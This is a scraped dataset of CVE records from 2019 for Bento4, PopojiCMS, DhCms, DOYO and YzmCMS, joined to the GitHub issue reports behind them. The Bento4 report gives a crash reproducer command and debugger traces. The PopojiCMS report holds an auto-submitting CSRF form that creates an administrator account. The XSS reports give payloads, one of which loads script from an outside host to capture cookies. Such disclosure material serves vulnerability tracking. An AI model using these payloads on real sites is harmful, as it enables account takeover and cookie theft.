An issue was discovered in Bento4 1.5.1-628. An out of bounds write occurs in AP4_CttsTableEntry::AP4_CttsTableEntry() located in Core/Ap4Array.h. It can be triggered by sending a crafted file to (for example) the mp42hls binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/374"
},
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/out-of-bounds-write-in-function-ap4_cttstableentryap4_cttstableentry-bento4-1-5-1-0/"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/axiomatic-systems/Bento4/issues/374"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://research.loginsoft.com/bugs/out-of-bounds-write-in-function-ap4_cttstableentryap4_cttstableentry-bento4-1-5-1-0/"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:axiosys:bento4:1.5.1-628:*:*:*:*:*:*:*",
"matchCriteriaId": "27A2EAA1-1740-4A14-BFFC-BD4406E9BD87",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"787"
] |
787
|
https://github.com/axiomatic-systems/Bento4/issues/374
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"axiomatic-systems",
"Bento4"
] |
**Description** - we observed a Out of bound write occured in function AP4_Array<AP4_CttsTableEntry>::SetItemCount() located in Ap4Array.h.The same be triggered by sending a crafted file to the [mp42hls.exe(windows)] [mp42hls(ubuntu)] binary. It allows an attacker to cause Denial of Service (Segmentation fault) or possibly have unspecified other impact.
**Command in linux** - mp42hls --hls-version 3 --pmt-pid 0x100 --video-pid 0x102 --video-track-id 1 --segment-duration 6 --segment-duration-threshold 15 --pcr-offset 10000 --index-filename stream.m3u8 --segment-filename-template stream.mp4 --output-single-file $POC
**Command in windows** - mp42hls.exe --hls-version 3 --pmt-pid 0x100 --video-pid 0x102 --video-track-id 1 --segment-duration 6 --segment-duration-threshold 15 --pcr-offset 10000 --index-filename stream.m3u8 --segment-filename-template stream.mp4 --output-single-file $POC
**POC** - [REPRODUCER](https://github.com/SegfaultMasters/covering360/blob/master/BENTO4/HOB_POC1?raw=true)
**Degub** -
**ASAN REPORT** -
~~~
ASAN report:
WARNING: forcing version to 4 in order to support single file output
=================================================================
==9911==ERROR: AddressSanitizer: heap-buffer-overflow on address 0xb4303d10 at pc 0x08187f87 bp 0xbfffd008 sp 0xbfffcff8
WRITE of size 4 at 0xb4303d10 thread T0
#0 0x8187f86 in AP4_CttsTableEntry::AP4_CttsTableEntry() /Bento4/Source/C++/Core/Ap4CttsAtom.h:51
#1 0x8188428 in AP4_Array<AP4_CttsTableEntry>::SetItemCount(unsigned int) /Bento4/Source/C++/Core/Ap4Array.h:215
#2 0x8187441 in AP4_CttsAtom::AP4_CttsAtom(unsigned int, unsigned char, unsigned int, AP4_ByteStream&) /Bento4/Source/C++/Core/Ap4CttsAtom.cpp:79
#3 0x81870aa in AP4_CttsAtom::Create(unsigned int, AP4_ByteStream&) /Bento4/Source/C++/Core/Ap4CttsAtom.cpp:52
#4 0x8196e9a in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /Bento4/Source/C++/Core/Ap4AtomFactory.cpp:469
#5 0x81950ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /Bento4/Source/C++/Core/Ap4AtomFactory.cpp:231
#6 0x80c376f in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#7 0x80c31a1 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#8 0x80c2c79 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#9 0x81987d0 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /Bento4/Source/C++/Core/Ap4AtomFactory.cpp:774
#10 0x81950ee in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned long long&, AP4_Atom*&) /Bento4/Source/C++/Core/Ap4AtomFactory.cpp:231
#11 0x80c376f in AP4_ContainerAtom::ReadChildren(AP4_AtomFactory&, AP4_ByteStream&, unsigned long long) /Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:194
#12 0x80c31a1 in AP4_ContainerAtom::AP4_ContainerAtom(unsigned int, unsigned long long, bool, AP4_ByteStream&, AP4_AtomFactory&) /Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:139
#13 0x80c2c79 in AP4_ContainerAtom::Create(unsigned int, unsigned long long, bool, bool, AP4_ByteStream&, AP4_AtomFactory&) /Bento4/Source/C++/Core/Ap4ContainerAtom.cpp:88
#14 0x81987d0 in AP4_AtomFactory::CreateAtomFromStream(AP4_ByteStream&, unsigned int, unsigned int, unsigned long long, AP4_Atom*&) /Bento4/Source/C++/Core/Ap4AtomFactory.cpp:774
SUMMARY: AddressSanitizer: heap-buffer-overflow /Bento4/Source/C++/Core/Ap4CttsAtom.h:51 AP4_CttsTableEntry::AP4_CttsTableEntry()
Shadow bytes around the buggy address:
0x36860750: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x36860760: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x36860770: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x36860780: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
0x36860790: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00
=>0x368607a0: 00 00[fa]fa fa fa fa fa fa fa fa fa fa fa fa fa
0x368607b0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x368607c0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x368607d0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x368607e0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
0x368607f0: fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa fa
Shadow byte legend (one shadow byte represents 8 application bytes):
Addressable: 00
Partially addressable: 01 02 03 04 05 06 07
Heap left redzone: fa
Heap right redzone: fb
Freed heap region: fd
Stack left redzone: f1
Stack mid redzone: f2
Stack right redzone: f3
Stack partial redzone: f4
Stack after return: f5
Stack use after scope: f8
Global redzone: f9
Global init order: f6
Poisoned by user: f7
Container overflow: fc
Array cookie: ac
Intra object redzone: bb
ASan internal: fe
==9911==ABORTING
~~~
**GDB** -
~~~
source:/home/loginsoft/ACE/sources/himanshu_sources/Bento4/Source/C++/Core/Ap4Array.h+215 ────
210 AP4_Result result = EnsureCapacity(item_count);
211 if (AP4_FAILED(result)) return result;
212
213 // construct the new items
214 for (unsigned int i=m_ItemCount; i<item_count; i++) {
// i=0x27ae
→ 215 new ((void*)&m_Items[i]) T();
216 }
217 m_ItemCount = item_count;
218 return AP4_SUCCESS;
219 }
220
──────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── threads ────
[#0] Id 1, Name: "mp42hls", stopped, reason: SIGSEGV
────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────── trace ────
[#0] 0x810429f → AP4_Array<AP4_SbgpAtom::Entry>::SetItemCount(this=0x8165278, item_count=0x80000001)
[#1] 0x8103d92 → AP4_SbgpAtom::AP4_SbgpAtom(this=0x8165250, size=0x1c, version=0x0, flags=0x0, stream=@0x8159ea0)
[#2] 0x8103bf5 → AP4_SbgpAtom::Create(size=0x1c, stream=@0x8159ea0)
[#3] 0x80f59da → AP4_AtomFactory::CreateAtomFromStream(this=0xbffff1c4, stream=@0x8159ea0, type=0x73626770, size_32=0x1c, size_64=0x1c, atom=@0xbfffe72c)
[#4] 0x80f412a → AP4_AtomFactory::CreateAtomFromStream(this=0xbffff1c4, stream=@0x8159ea0, bytes_available=@0xbfffe730, atom=@0xbfffe72c)
[#5] 0x80a4cd5 → AP4_ContainerAtom::ReadChildren(this=0x815ea10, atom_factory=@0xbffff1c4, stream=@0x8159ea0, size=0x4a40)
[#6] 0x80a4a44 → AP4_ContainerAtom::AP4_ContainerAtom(this=0x815ea10, type=0x7374626c, size=0x4a48, force_64=0x0, stream=@0x8159ea0, atom_factory=@0xbffff1c4)
[#7] 0x80a47e5 → AP4_ContainerAtom::Create(type=0x7374626c, size=0x4a48, is_full=0x0, force_64=0x0, stream=@0x8159ea0, atom_factory=@0xbffff1c4)
[#8] 0x80f5bbf → AP4_AtomFactory::CreateAtomFromStream(this=0xbffff1c4, stream=@0x8159ea0, type=0x7374626c, size_32=0x4a48, size_64=0x4a48, atom=@0xbfffe93c)
[#9] 0x80f412a → AP4_AtomFactory::CreateAtomFromStream(this=0xbffff1c4, stream=@0x8159ea0, bytes_available=@0xbfffe940, atom=@0xbfffe93c)
─────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────────
gef➤ p/d entry_count
$3 = 1073742722
gef➤ p/d item_count
$4 = 1073742722
gef➤ ptype i
type = unsigned int
gef➤ p/d i
$13 = 15468
gef➤ p/d m_Items
$14 = 135638176
gef➤ ptype m_Items
type = class AP4_CttsTableEntry {
public:
AP4_UI32 m_SampleCount;
AP4_UI32 m_SampleOffset;
AP4_CttsTableEntry(void);
AP4_CttsTableEntry(AP4_UI32, AP4_UI32);
} *
gef➤ x m_Items[i]
Cannot access memory at address 0x8179000
gef➤ p m_Items[15468]
Cannot access memory at address 0x8179000
gef➤ i r
eax 0x8179000 0x8179000
ecx 0xb7df3780 0xb7df3780
edx 0x1e360 0x1e360
ebx 0x815ac60 0x815ac60
esp 0xbfffe528 0xbfffe528
ebp 0xbfffe528 0xbfffe528
esi 0x1c20 0x1c20
edi 0xb7df3000 0xb7df3000
eip 0x80ef168 0x80ef168 <AP4_CttsTableEntry::AP4_CttsTableEntry()+6>
eflags 0x10292 [ AF SF IF RF ]
cs 0x73 0x73
ss 0x7b 0x7b
ds 0x7b 0x7b
es 0x7b 0x7b
fs 0x0 0x0
gs 0x33 0x33
~~~
**DEBUG ON WINDOWS** -
~~~
STACK_TEXT:
004be750 000d6b2d 0074f000 00000551 00000000 Mp42Hls!AP4_CttsTableEntry::AP4_CttsTableEntry+0x11
004be76c 000d60e3 40000382 15981e17 004be928 Mp42Hls!AP4_Array<AP4_CttsTableEntry>::SetItemCount+0xbd
004be7bc 000d668b 00001c20 00000000 00000000 Mp42Hls!AP4_CttsAtom::AP4_CttsAtom+0xa3
004be808 000a1fb9 00001c20 00749810 1598109f Mp42Hls!AP4_CttsAtom::Create+0xab
004be934 000a08dd 00749810 63747473 00001c20 Mp42Hls!AP4_AtomFactory::CreateAtomFromStream+0x14c9
004be9e8 000ae0b9 00749810 004bea08 004bea18 Mp42Hls!AP4_AtomFactory::CreateAtomFromStream+0x26d
FAILURE_BUCKET_ID: INVALID_POINTER_WRITE_c0000005_Mp42Hls.exe!AP4_CttsTableEntry::AP4_CttsTableEntry
BUCKET_ID: APPLICATION_FAULT_INVALID_POINTER_WRITE_Mp42Hls!AP4_CttsTableEntry::AP4_CttsTableEntry+11
ExceptionCode: c0000005 (Access violation)
FAULTING_SOURCE_FILE: \bento4-master\source\c++\core\ap4cttsatom.h
FAILURE_FUNCTION_NAME: AP4_CttsTableEntry::AP4_CttsTableEntry
Registers:
eax=0074f000 ebx=7efde000 ecx=0074f000 edx=00000001 esi=004be954 edi=004be7b0
eip=000d62f1 esp=004be74c ebp=004be750 iopl=0 nv up ei pl nz na po nc
cs=0023 ss=002b ds=002b es=002b fs=0053 gs=002b efl=00010202
~~~
|
Out of bound write in AP4_CttsTableEntry::AP4_CttsTableEntry()
|
https://api.github.com/repos/axiomatic-systems/Bento4/issues/374/comments
| 0
|
2019-02-28T15:32:28Z
|
2019-02-28T15:32:28Z
|
https://github.com/axiomatic-systems/Bento4/issues/374
| 415,682,606
| 374
| 231
|
CVE-2019-9549
|
2019-03-03T19:29:00.260
|
An issue was discovered in PopojiCMS v2.0.1. It has CSRF via the po-admin/route.php?mod=user&act=addnew URI, as demonstrated by adding a level=1 account, a similar issue to CVE-2018-18935.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "MEDIUM",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "NONE",
"availabilityImpact": "PARTIAL",
"baseScore": 6.8,
"confidentialityImpact": "PARTIAL",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:N/C:P/I:P/A:P",
"version": "2.0"
},
"exploitabilityScore": 8.6,
"impactScore": 6.4,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "HIGH",
"baseScore": 8.8,
"baseSeverity": "HIGH",
"confidentialityImpact": "HIGH",
"integrityImpact": "HIGH",
"privilegesRequired": "NONE",
"scope": "UNCHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:N/UI:R/S:U/C:H/I:H/A:H",
"version": "3.0"
},
"exploitabilityScore": 2.8,
"impactScore": 5.9,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/PopojiCMS/PopojiCMS/issues/17"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/PopojiCMS/PopojiCMS/issues/17"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:popojicms:popojicms:2.0.1:*:*:*:*:*:*:*",
"matchCriteriaId": "2215DA94-615C-4B2C-BCC4-4497C233208C",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"352"
] |
352
|
https://github.com/PopojiCMS/PopojiCMS/issues/17
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"PopojiCMS",
"PopojiCMS"
] |
POST /PopojiCMS/po-admin/route.php?mod=user&act=addnew HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:65.0) Gecko/20100101 Firefox/65.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/PopojiCMS/po-admin/admin.php?mod=user&act=addnew
Content-Type: application/x-www-form-urlencoded
Content-Length: 127
Connection: close
Cookie: _ga=GA1.1.1523573753.1550292454; PHPSESSID=ebgi7l1qb4hi7jaun2rf98qej7
Upgrade-Insecure-Requests: 1
username=admin&nama_lengkap=admin123&password=admin123&repeatpass=admin123&email=eugene%40addbug.cn&no_telp=12342123412&level=1
username=zjh&nama_lengkap=zjh666&password=admimn123&repeatpass=admin123&email=zjh%40baidu.com&no_telp=12345678910&level=1
Write a POST script

<html>
<body>
<script type="text/javascript">
function post(url,fields)
{
var p =document.createElement("form");
p.action= url;
p.method="POST";
p.target="_self";
p.innerHTML = fields;
document.body.appendChild(p);
p.submit();
}
function attack()
{
var fields;
fields += "<input type='text' name='option' value='7'>";
fields += "<input type='text' name='username' value='Eugene'>";
fields += "<input type='text' name='bonusgift' value='50'>";
fields += "<input type='text' name='message' value='hello'>";
var url="http://127.0.0.1 /PopojiCMS/po-admin/route.php?mod=user&act=addnew";
post(url,fields);
}
window.onload = function() { attack();}
</script>
</body>
</html>
Sent to the site owner, he created an administrator account by opening the link

|
I found a CSRF vulnerability
|
https://api.github.com/repos/PopojiCMS/PopojiCMS/issues/17/comments
| 3
|
2019-03-02T15:46:46Z
|
2019-12-20T17:16:41Z
|
https://github.com/PopojiCMS/PopojiCMS/issues/17
| 416,409,525
| 17
| 232
|
CVE-2019-9550
|
2019-03-03T19:29:00.557
|
DhCms through 2017-09-18 has admin.php?r=admin/Index/index XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ShaoGongBra/dhcms/issues/1"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/ShaoGongBra/dhcms/issues/1"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:dhcms_project:dhcms:*:*:*:*:*:*:*:*",
"matchCriteriaId": "0CED6E8D-E8FB-49A1-A102-FACD1DE725CF",
"versionEndExcluding": null,
"versionEndIncluding": "2017-09-18",
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/ShaoGongBra/dhcms/issues/1
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"ShaoGongBra",
"dhcms"
] |
Holes for details:
1、Login the backstage:
http://localhost/dhcms/admin.php?r=admin/Index/index
2、The form

input:"><script>alert(document.cookie)<script>


and input:"><script src=//xsspt.com/VZiWzL></script>
you can accept cookie information

|
Dhcms Stored-XSS Vulnerabilities(Administrator Privilege)
|
https://api.github.com/repos/ShaoGongBra/dhcms/issues/1/comments
| 0
|
2019-03-02T05:03:09Z
|
2019-03-02T05:04:01Z
|
https://github.com/ShaoGongBra/dhcms/issues/1
| 416,358,864
| 1
| 233
|
CVE-2019-9551
|
2019-03-04T04:29:00.240
|
An issue was discovered in DOYO (aka doyocms) 2.3 through 2015-05-06. It has admin.php XSS.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/millken/doyocms/issues/2"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/millken/doyocms/issues/2"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:wdoyo:doyocms:2.3:-:*:*:*:*:*:*",
"matchCriteriaId": "F62D888D-375D-4AD1-A4CB-36B7EFD93415",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
},
{
"criteria": "cpe:2.3:a:wdoyo:doyocms:2.3:2015-05-06:*:*:*:*:*:*",
"matchCriteriaId": "8E7E31B7-ADF8-4E91-B6A4-CAE44A7F7B78",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/millken/doyocms/issues/2
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"millken",
"doyocms"
] |
Holes for details:
1、Login the backstage:
http://192.168.53.130:81/doyocms/admin.php
2、The article management—The editor
3、The input:"><script>alert(document.cookie)</script>


|
Stored-XSS Vulnerabilities(Administrator Privilege)
|
https://api.github.com/repos/millken/doyocms/issues/2/comments
| 1
|
2019-03-02T03:44:48Z
|
2019-03-05T01:38:27Z
|
https://github.com/millken/doyocms/issues/2
| 416,353,342
| 2
| 234
|
CVE-2019-9570
|
2019-03-05T14:29:00.247
|
An issue was discovered in YzmCMS 5.2.0. It has XSS via the bottom text field to the admin/system_manage/save.html URI, related to the site_code parameter.
|
{
"cvssMetricV2": [
{
"acInsufInfo": false,
"baseSeverity": "LOW",
"cvssData": {
"accessComplexity": "MEDIUM",
"accessVector": "NETWORK",
"authentication": "SINGLE",
"availabilityImpact": "NONE",
"baseScore": 3.5,
"confidentialityImpact": "NONE",
"integrityImpact": "PARTIAL",
"vectorString": "AV:N/AC:M/Au:S/C:N/I:P/A:N",
"version": "2.0"
},
"exploitabilityScore": 6.8,
"impactScore": 2.9,
"obtainAllPrivilege": false,
"obtainOtherPrivilege": false,
"obtainUserPrivilege": false,
"source": "nvd@nist.gov",
"type": "Primary",
"userInteractionRequired": true
}
],
"cvssMetricV30": [
{
"cvssData": {
"attackComplexity": "LOW",
"attackVector": "NETWORK",
"availabilityImpact": "NONE",
"baseScore": 4.8,
"baseSeverity": "MEDIUM",
"confidentialityImpact": "LOW",
"integrityImpact": "LOW",
"privilegesRequired": "HIGH",
"scope": "CHANGED",
"userInteraction": "REQUIRED",
"vectorString": "CVSS:3.0/AV:N/AC:L/PR:H/UI:R/S:C/C:L/I:L/A:N",
"version": "3.0"
},
"exploitabilityScore": 1.7,
"impactScore": 2.7,
"source": "nvd@nist.gov",
"type": "Primary"
}
],
"cvssMetricV31": null,
"cvssMetricV40": null
}
|
[
{
"source": "cve@mitre.org",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/11"
},
{
"source": "af854a3a-2127-422b-91ae-364da2661108",
"tags": [
"Exploit",
"Third Party Advisory"
],
"url": "https://github.com/yzmcms/yzmcms/issues/11"
}
] |
[
{
"nodes": [
{
"cpeMatch": [
{
"criteria": "cpe:2.3:a:yzmcms:yzmcms:5.2.0:*:*:*:*:*:*:*",
"matchCriteriaId": "8FD619C0-7DE0-4AD6-8D01-4F464B6EB6E5",
"versionEndExcluding": null,
"versionEndIncluding": null,
"versionStartExcluding": null,
"versionStartIncluding": null,
"vulnerable": true
}
],
"negate": false,
"operator": "OR"
}
],
"operator": null
}
] |
[
"79"
] |
79
|
https://github.com/yzmcms/yzmcms/issues/11
|
[
"Exploit",
"Third Party Advisory"
] |
github.com
|
[
"yzmcms",
"yzmcms"
] |
Hi, I would like to report Cross Site Scripting vulnerability in YzmCMS V5.2.
POC:
1.Login to administrator panel.
2.Open below URL in browser which supports flash.
url:http://123.com/admin/system_manage/save.html
eg:
<script>alert('xss2')</script>

